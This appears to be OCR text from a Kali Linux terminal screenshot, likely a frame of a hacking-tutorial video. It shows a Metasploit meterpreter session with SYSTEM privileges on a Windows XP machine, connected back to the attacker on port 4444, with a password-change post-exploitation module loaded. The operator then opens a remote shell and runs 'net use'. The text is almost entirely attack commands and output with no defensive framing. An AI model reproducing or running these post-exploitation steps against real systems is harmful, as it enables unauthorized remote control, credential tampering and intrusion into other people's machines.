 Applications Places Terminal Sat 11:32 PM 00:10:49 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/Desktop
msf post(windows/manage/change_password) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ HACKERS-2758429 192.168.1.102:4444 -> 192.168.1.10
3:1063 (192.168.1.103)
msf post(windows/manage/change_password) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2740 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net use
#OpenSecuritySquad